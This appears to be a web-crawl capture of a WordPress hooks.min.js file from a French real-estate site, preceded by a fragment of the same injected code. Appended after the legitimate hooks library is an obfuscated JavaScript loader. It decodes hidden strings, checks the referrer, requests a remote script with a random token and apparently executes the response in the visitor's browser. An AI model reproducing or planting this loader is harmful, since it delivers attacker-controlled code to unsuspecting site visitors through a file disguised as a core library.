HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5252
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};